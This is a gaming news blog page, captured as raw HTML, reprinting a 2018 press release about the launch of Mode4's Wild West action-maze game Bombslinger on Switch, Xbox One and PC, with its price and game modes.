<span>Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='April 11, 2018'>April 11, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html&title=Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html&title=Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg&description=Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html&title=Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4913507642606511519' itemprop='articleBody'>
<meta content='      Bombslinger , the action-maze game from Mode4  filled with more explosives than a whiskey-fueled Fourth of July, launches on Nintendo ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s1600/bombsling.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="627" data-original-width="1600" height="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
<a href="http://www.bombslinger.com/" target="_blank">Bombslinger</a>, the action-maze game from <a href="http://mode4.com/" target="_blank">Mode4</a>&nbsp;filled with more explosives than a whiskey-fueled Fourth of July, launches on Nintendo Switch, Xbox One and PC today.<br /><br />Take part in a tale of revenge right at home in the Wild West. Lead the Bombslinger, a former ruthless bandit, on a journey to avenge his missus. Blast away the Bombslinger&#8217;s merciless brother, the Gunslinger, and the rest of his heartless posse to make them pay for their betrayal.<br /><br />Blow enemies to dust while clearing procedurally generated levels and upgrading the Bombslinger&#8217;s abilities. Purchase new items from the general store and go hog wild with a deadly arsenal of explosives in boss battles.<br /><br />Hold your horses, though! There&#8217;s more to look forward to than a replayable tale of brotherly love gone up in flames. Take charge in an arcadey free-for-all game mode and face off against four fellow cowboys and cowgirls in high-stake bomb battles or blow AI bots to smithereens.<br /><br /><blockquote class="tr_bq">
&#8220;Bombslinger is an absolute blast,&#8221; says Ferry Keesom, co-founder, programmer and designer, Mode4. &#8220;When players face off against their friends in the chaotic multiplayer or experience the single-player campaign, they&#8217;ll recognize modern design elements incorporated into this classic genre.&#8221;</blockquote>
<br />What in tarnation are you waiting for? Bombslinger is available on Switch, Xbox and PC for $11.99 USD/ &#8364;11.99 and is available in English, French, Italian, Spanish and German.<br /><br />For more information, please visit the <a href="http://www.bombslinger.com/" target="_blank">official website</a>.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today</span>
<img alt='Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s72-c/bombsling.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-04-11T18:39:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Nintendo%20Switch' rel='tag'>
Nintendo Switch
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PC' rel='tag'>
PC
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Xbox%20One' rel='tag'>
Xbox One
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html&title=Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html&title=Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg&description=Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/04/bombslinger-blows-away-nintendo-switch.html&title=Bombslinger Blows Away Nintendo Switch, Xbox One, PC Today' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Xbox One
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/04/esl-presents-league-of-legends-european.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/04/ubisoft-and-paladone-unveil-new-range.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qev__JC863jVRMZSQk-3B3A124G4OLGceBX7mAGvfqv_t_0jVhKxEo8ce3wEMLsgWDhmpS76PAqDZ3fKv7D7K04tqlwnBplHTnKIpOsfrXdNZ67VKgLXzlzOGt7zDQiOH3_yMg7drg/s640/bombsling.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=4913507642606511519&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/4913507642606511519/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaPnidv8nn121l-ELFqlhL7aV3rWKMJUKvGWDAQpPXsQLyhIC6TFmDLw75V6474yIUj2cMFmDdSynECyrI2m4j9J9KRjhnZd83PBlrMKyP61E' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXAwkI8YXHDg8A45InHUG00T0rUqOoc_f_tGkIpOmJqQCa50YbFP5pX_cH7zUvLXzH_G7Xx64InPzklXYPDicFL4DIqes2fb3_m6lwyq6mZws' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
